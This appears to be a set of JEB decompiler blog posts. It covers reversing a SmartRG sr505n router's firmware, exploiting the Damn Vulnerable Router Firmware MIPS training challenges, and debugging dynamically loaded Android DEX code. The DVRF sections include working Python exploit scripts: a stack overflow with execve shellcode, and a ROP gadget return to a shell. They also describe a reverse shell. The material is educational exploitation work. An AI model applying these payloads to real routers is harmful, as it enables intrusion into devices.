Firmware exploitation with JEB part 3: Reversing the SmartRG’s sr505n

For the final blog post of this series (part 1 , part 2), let’s reverse a real router firmware. First off, no 0days or security sensitive information will be disclosed in this blogpost but if you have a contact at SmartRG, let us know.

To be able to reverse easily and test my findings, I wanted a MIPS router that was still used, that had a public firmware update that I could dig into and that was relatively cheap. I begun with the ZyXel NBG6716 by downloading the firmware update from their website and bought one on Amazon. Sadly, I received the wrong model so I decided to try another approach.

Interestingly enough, the router I personally own met all my criterias and some locals were selling it cheaply on the internet which allowed me to not brick my own device. Here is where the sr505n comes into play. I encourage to follow this blog post by looking at the firmware update while reading, and here is where you can download it.

Static analysis

Extraction and file system

The `file` command tells us that the firmware update is plain data but let’s see what binwalk thinks of that:

binwalk CA_PBCA_2.5.0.14_698450e_sr505n_cfe_fs_kernel 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Broadcom 96345 firmware header, header size: 256, firmware version: "68", board id: "63168MBV_17AZZ", ~CRC32 header checksum: 0x64494342, ~CRC32 data checksum: 0xACF56C90
14308         0x37E4          LZMA compressed data, properties: 0x6D, dictionary size: 4194304 bytes, uncompressed size: 230336 bytes
61648         0xF0D0          Squashfs filesystem, little endian, non-standard signature, version 4.0, compression:gzip, size: 6672344 bytes, 1060 inodes, blocksize: 65536 bytes, created: 2017-05-31 18:49:24
[...]

Let’s rerun binwalk with the `-e` switch to extract the squashfs file system and begin reversing the firmware binaries. One thing to note here is that squashfs is read-only but we can still write on other file systems that are mounted as we can see here:

# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
tmpfs on /var type tmpfs (rw,relatime,size=420k)
tmpfs on /mnt type tmpfs (rw,relatime,size=16k)
sysfs on /sys type sysfs (rw,relatime)

We have the usual file system structure so let’s head to /bin, /sbin. A good portion of the binaries are linked to busybox but the majority are real ELF binaries. Interestingly, there is a /lib/private directory where proprietary libraries seem to be stored as we can confirm from proprietary binaries linked against those.

Binaries

At first, I saw myself flooded with binaries to reverse, some with helpful names and some not. I had the idea to create a simple plugin to kick-start the research (whether it’s for vulnerability research, malware analysis or other reverse engineering tasks) by listing some user-selected function names (or sub-strings of names) and creating a list of which binaries call those and where they are called. Let’s see an example:


I chose memory sensitive functions as well as networking functions to identify binaries that dealt with user input (possibly without requiring authentication). For example, the `smd` binary is the service manager daemon and caCaptivePortal has the functionalities its name implies.

If you want to use that plugin here is the repo. You’ll need to copy the `functionList.json` or create one in ${JEB_HOME}/bin/cl/ for it to work properly. Specify the functions that interest you and add all the artifacts you want to search from.


There are some other things that you will quickly notice if you analyze the firmware too. Each user has a simple and hardcoded password but I can confirm ISPs seem to change those (but for simple and hardcoded ones as well in my experience). I grabbed the latest firmware I could find and there might be newer ones but some software need updating as the /tmp/bootupmessages file reveals:

# cat tmp/bootupmessages 
<5>Linux version 2.6.30 (root@cpebuild.smartrg.local) (gcc version 4.4.2 (Buildroot 2010.02-git) ) #1 SMP PREEMPT Mon May 18 13:51:47 PDT 2015






You will also see some interesting memory management functions made in-house if you analyze the binary:

Go grab a copy of our trial, reverse some binaries and share your findings with us!

Dynamic Analysis


One thing that will help you along the way is to be able to upload binaries to the device to run them. The way I did it was to set up a web server on my computer and `wget` the statically-linked binaries in /var or /tmp (as /var is a tmpfs as well, there are not much differences between the two). I took one trick from this great presentation which mentioned that you can upload your own busybox binary to break out of the limits imposed by the default busybox binary inside the firmware. For example, the `netstat` utility (that was not part of one of the original BusyBox applets) can become useful when you want to assess the possible attack vectors.

# ./busybox-mips netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:44401 0.0.0.0:* LISTEN 259/smd
tcp 0 0 0.0.0.0:30103 0.0.0.0:* LISTEN 1031/caCaptivePorta
tcp 0 0 0.0.0.0:5431 0.0.0.0:* LISTEN 1240/upnp
tcp 0 0 127.0.0.1:5916 0.0.0.0:* LISTEN 799/acsd
tcp 0 0 :::80 :::* LISTEN 259/smd
tcp 0 0 :::21 :::* LISTEN 259/smd
tcp 0 0 :::30005 :::* LISTEN 259/smd
tcp 0 0 :::22 :::* LISTEN 259/smd
tcp 0 0 :::23 :::* LISTEN 259/smd

One  other thing you’ll like to have is a statically-linked gdbserver. You can found one online or build a newer one with buildroot and connect to it from JEB, for example.

QEMU

You can of course emulate the binaries as I did for the DVRF challenges but I found it hard to recreate the whole environment with running daemons. Be sure to have the exact same behaviour as the real device’s with all the required files created on boot.

Further analysis

I did find what seems to be UART pinout and wanted to play with that as well (OpenOCD might become useful for later analysis). More binaries and shared libraries need to be checked and even ARM devices will become interesting since we released the alpha version of the ARM decompiler in the latest update.

And that was the tips and tools I wanted to share! If you want to see MIPS memory corruption, head over to the previous blogposts for more.

Firmware exploitation with JEB: Part 2

This is the second blog post of our series on MIPS exploitation using Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl. In the first part we exploited a (not so simple) stack buffer overflow, using our JEB ROP gadget finder. Let’s dig into the second and third buffer overflow challenges!

Stack_bof_02

Recon

As the first one, we face a:

stack_bof_02: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped

Let’s check the main function.

It looks almost exactly the same as the first challenge with only a different buffer size in the strcpy() call. Let’s confirm we don’t have an instant win function, to which we can redirect the execution.

Building The Exploit

What we have here is a textbook case of stack buffer overflow. The stack is executable and we can write a pretty large buffer (508 bytes) to it thanks to the vulnerable strcpy().  

First things first, I retrieved a MIPS shellcode from shellstorm, which I then translated into little-endian — the target binary being compiled for MIPSEL. Next, we need to find the exact stack address where we need to jump to. In order to ease the process (and make our exploit “portable”) I decided to prefix the shellcode with a NOP sled.

To build the NOP sled, we can not simply use MIPS NOP instruction, because it is encoded as four null bytes, and therefore cannot be copied with strcpy(). Using Keystone assembler, I searched for an equivalent instruction, and ended up using xor $t0, $t0, $t0, whose encoding does not contain null bytes.

We only need to merge all the parts together and we have an exploit! Here is the complete exploit code:

#!/usr/bin/python2

import struct

payload = ""

# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
    payload += "\x26\x40\x08\x01"

# execve shellcode translated from MIPS to MIPSEL
# http://shell-storm.org/shellcode/files/shellcode-792.php
payload += "\xff\xff\x06\x28" # slti $a2, $zero, -1
payload += "\x62\x69\x0f\x3c" # lui $t7, 0x6962
payload += "\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
payload += "\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
payload += "\x73\x68\x0e\x3c" # lui $t6, 0x6873
payload += "\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
payload += "\xf8\xff\xae\xaf" # sw $t6, -8($sp)
payload += "\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
payload += "\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
payload += "\xff\xff\x05\x28" # slti $a1, $zero, -1
payload += "\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
payload += "\x0c\x01\x01\x01" # syscall 0x40404

payload += "A"*(508-len(payload))

stack_addr = struct.pack("<I", 0x7fffe2a8)

payload += stack_addr
with open("input", "wb") as f:
    f.write(payload)

We can see that the shellcode successfully executed and we now have a shell!

Socket_bof

The next challenge was similar to the second one but involved an open network socket to receive the user input, as the name of the challenge indicates. Let’s check it out!

It starts with the usual socket boilerplate code and binds on a port specified as a command line argument. After accepting a connection, it will read 500 bytes and send back the string “nom nom nom, you sent me %s” formatted with your 500 bytes input.

The vulnerability comes from the small size of the sprintf() buffer, which is only 52 bytes long, as you can see here in JEB stackframe view:

Our strategy here is similar to the previous exploit, except this time our shellcode will be a reverse shell.

Luckily, Jacob Holcomb has published this one so we don’t have to do it ourselves. The only downside is that the IP it will connect to is hardcoded:

li $a1, 0xB101A8C0 #192.168.1.177
sw $a1, -4($sp)
addi $a1, $sp, -8

To ease the use of this shellcode, I added a not instruction to be able to connect to 127.0.0.1 or any IP address that contains null bytes. To make sure it works as intended and to debug offsets, let’s run the exploit in JEB’s debugger by setting a breakpoint (Ctrl+B) right before the JR $RA instruction and stepping through our shellcode.

We can then step through with the stepo debugger command (or use the F6 shortcut)  and jump to the Memory Code view.

And we end up in our NOP sled as intended, stepping through it will make us arrive at our shellcode where we can verify that it works as we thought!

Let’s start a listening socket with netcat on port 31337 and confirm that we have a shell:

Success! I encourage you to stay tuned with the DVRF project updates because the challenge author will make some changes on the heap challenges (that we haven’t posted about because of that). A blog post covering notes on reversing a real router firmware will follow shortly!

Firmware Exploitation with JEB: Part 1

In this series of blog posts I will show how JEB’s MIPS decompiler 1 can help you find and exploit software vulnerabilities in embedded devices. To do so, we will use Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl.

DVRF is a custom firmware made to run on a Linksys E1550 router containing a bunch of memory corruption vulnerabilities. The goal of the DVRF is to serve as a playground to learn exploitation on the MIPS architecture. As far as I know, there are no write-ups of the challenges on the Internet.

For the readers interested in testing the challenges by themselves, I suggest to follow the DVRF tutorial, and getting a complete MIPSEL Debian QEMU image as it allows the usual exploit development workflow on Linux, without any limits on the available tools.

Recon

First things first, I extracted the binaries from the firmware with binwalk. Let’s then do some recognition on the first challenge file:


file stack_bof_01

stack_bof_01: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped

After loading it in JEB we can see several interesting functions:

Among some classic libc interesting routines (system, strcpy…), I noticed the aptly named “dat_shell” function.

As we see here, this function congratulates you for solving the challenge then spawns a shell with the call to system. We now know that we want to redirect the execution flow to the dat_shell function.

Next, we see that the binary calls “strcpy” and that may just be a textbook case of buffer overflow. So let’s check the main function, where strcpy is called.

First, it checks if we provided a command-line argument, and welcomes us. Second, it copies user input in a local variable and prints what we entered. Finally, it tells us to “Try Again” and then returns. Fortunately, strcpy does not check its input size, which results in a stack buffer overflow as the challenge’s name indicates.

Building the Exploit…

As you would do in a similar situation on a x86 binary, let’s first run the binary inside a debugger with a large parameter to verify the overflow.

To do this, I started a gdbserver on my QEMU VM and attached to it with JEB’s debugger interface (see the debugging manual for more info). In MIPS ISA, the return address from a routine call is stored in a specific register called $ra, which is also filled from the stack as you normally see on x86. It then jumps to that saved return address.

In our binary, we confirm that the return address is user-controlled by providing a large parameter — a series of 0x4F bytes –, and displaying the registers state after the strcpy call:

Let’s check the stackframe that I reconstructed to calculated the appropriate padding. You can access that view with the Ctrl+Alt+k shortcut in the function of your choice. I changed the type of the variable buf to a char array of all the available size between the start of the variable and the next one. This gave me 200 bytes.

The variables var04 and var08 are in fact the saved return address and the saved frame pointer of the main function. The result is that this offset is at 204 bytes because we fill the buffer with 200 bytes and overwrite the save frame pointer with four more. Let’s try the following exploit:


#!/usr/bin/python

padding = "O"* 204

dat_shell_addr = "\x50\x09\x40" # Partial overwrite with little-endian arch

payload = padding + dat_shell_addr

with open("input", "wb") as f:

f.write(payload)

…Is Not So Easy

Surprisingly, our dummy exploit makes the program segfaults at the address 0x400970 — within the dat_shell routine. Let’s take a look at this address in JEB native view:

We can see here a memory access to the address computed by adding the offset 0x801C to the global pointer register $gp. The problem here is that $gp was initially set at the beginning of the routine from the $t9 register (see 0x4000958 above).

So, where does the value in $t9 comes from? The answer lies in the way routines are usually called on MIPS (the calling convention): the $t9 register is first set to the address of the target routine, and is then branched to, for example with a jalr $t9 instruction (see MIPS ISA p.50). The global pointer $gp is then initialized with $t9 and serves to compute various offsets, in particular to other functions that will be called, hence the fact that it absolutely needs to be correct.

In other words, if the value of $t9 is not the address of dat_shell when executing this routine, there is a good chance an invalid memory access will happen during the routine execution. To build a successful exploit, we need to load an arbitrary value from the stack into $t9 and then branch to it, as it was a real function call.

To do so, we need a “gadget”, that is a series of instructions implementing the previously described behavior that we can jump to. In the search of this gadget, let’s first check what dynamic libraries are loaded with the “libs” debugger command.

Luckily, we have three libraries loaded at fixed memory addresses: libc.so.0, libgcc_s.so.0 and ld-uClibc.so.0.

Interlude: ROP Gadget Finder Plugin for JEB

Using gadgets is a common need to build Return-Oriented-Programming (ROP) exploits, so I decided to develop a gadget finder plugin 2. Also, rather than searching gadgets from native instructions I decided to use JEB Intermediate Representation (IR), such that I could find gadgets on all architectures handled by JEB transparently.

The end result is that when loading the three previously mentioned libraries in JEB, the plugin creates a view with all the gadgets:

The output is free of duplicated gadgets and alphabetically ordered to ease the process of finding interesting gadgets.

So, how does it work exactly? Using JEB’s API, the plugin converts the native code to the IR used in the first stage of our decompilation pipeline. At this stage, all the side-effects of the native instructions are exposed and no optimizations have been made yet.

To find gadgets — a series of instructions ending with a branch –, we simply search for the assignments on the program counter register and iterate backwards until another assignment on that register is made. The last step is to filter out relative jumps — which can not really be controlled during an exploit — and we got ourselves a good list of ROP gadgets.

Again, this method works on all architectures as it is using only the IR. As an example, here is the same code running on an ARMv7 binary:

The published code can be found here:

Interlude End

Back to our challenge, using our plugin on the libc library, I found the following gadget at offset 0x6b20:

It copies a value from the top of the stack into the $t9 register, and branches to the $t9 register… perfect!

The plan is therefore to use the vulnerable strcpy to execute this gadget first, such that dat_shell address will be called as a normal routine call would do. After deactivating Address Space Layout Randomization (ASLR) on our test machine, we can use the previously found libc base address for the exploit. The final exploit looks like this:

#!/usr/bin/python

import struct

# LW $t9, 0($sp); JALR $t9;

gadget_offset = 0x6b20

libc_base = 0x77eea000

gadget_addr = struct.pack("<I", libc_base + gadget_offset)

payload = ""

payload += "A"*204 # padding

payload += gadget_addr

payload += "\x50\x09\x40"

with open("input", "wb") as f:
    f.write(payload)

And here we go!


Special thanks to @b1ack0wl for the challenges and help and to @yrp604 for the review. This post was also co-authored with our own @joancalvet.

Stay tuned for more MIPS exploitation blog posts!

  1. In this blog, we use JEB 2.3.3, which will roll out the week of Aug 21-25.
  2. The gadget finder plugin will be published on GitHub later this week.

Debugging Dynamically Loaded DEX Bytecode Files

The JEB 2.3.2 release contains several enhancements of our JDWP and GDB/LLDB1 debugger clients used to debug both the Dalvik bytecode and native code of Android applications.

Dynamically loaded DEX files

In this post, we wanted to highlight a neat addition to our Dalvik debugger. Up until now, we did not support debugging several DEX files within a single debugging session. 2

So, we decided to add support for debugging DEX files loaded in a dynamic fashion. Below is a use-case, step-by-step study of a simple app whose workflow goes along these lines:

  1. A routine in the principal classes.dex file looks for an encrypted asset
  2. That asset is extracted and decrypted; it is a Jar file containing additional DEX bytecode
  3. The Jar file is dynamically loaded using DexClassLoader, and its code is executed

Now, we want to debug that additional bytecode. How do we proceed?

An example of debugging dynamically loaded bytecode

The app is called EnDyna (a benign crackme-like app, download it here). It offers a simple text box, and waits for the user to input a passcode. When entering the proper passcode, a success message is displayed.

The app requires the right password

Open the app in JEB. It contains a seemingly-encrypted asset file called edd.bin.

Encrypted asset file

A closer look at the MainActivity class shows that the edd.bin file is extracted, decrypted (using a simple XOR cipher) and loaded using DexClassLoader in order to validate the user input.

Passcode verification routine

Let’s attach the debugger to the app, and set a breakpoint where the call to the DexClassLoader constuctor is made.

A breakpoint was set on the DexClassLoader constructor invocation

We then trigger the verify() routine by inputting a passcode and hitting the Verify button. Our breakpoint is immediately hit. By examining the stackframe of the paused thread, we can retrieve the class loader variables and see where the decrypted DEX file was written to – and is about to get loaded from.

The decrypted Jar file about to be loaded from the path referenced by the stack variable v8

We use the Dalvik debugger interpreter to retrieve the file (command “pull”).

We now have the Jar file containing our dynamically-loaded DEX file in hand! We load it in JEB by adding an additional artifact to the project (command File, Add an Artifact…).

After processing is complete, the Android debugger notices that the added artifact contains a DEX file, and integrates it in its list of managed units.

We can set a breakpoint on the method of the second DEX file that’s about to be called.3

The second DEX file; notice the decompiled chk() method on the right-side. Here, we set a breakpoint on the method’s first instruction. It’s about to be called from MainActivity.verify(), in the primary classes.dex file.

We resume execution, our breakpoint is hit: we can start debugging the dynamically dropped DEX file!

Of course, all of the above actions can be automated by a Python script or a Java plugin. (We will upload a sample script that hooks DexClassLoader on our public GitHub repository shortly.)

We published a short video that demos the above steps, have a look at it if you want to know precisely the steps that we took to get to debug the additional DEX file.

Thank you – stay tuned for more updates, and happy debugging!

  1. Our native GDB debugger client underwent a major revamp, as we upgraded to the LLDB debugger server instead of gdbserver. More details in a separate post!
  2. It was a non-issue for standard multi-DEX APKs since JEB automatically merges them into a single, virtual DEX file, bypassing the 64Kref limits if it has to
  3. Note that the class in question (com.xyz.kf.Ver) may not even be loaded at this point; it is perfectly fine to do so: JEB handles dynamically loaded types fine and will register breakpoints timely and accordingly.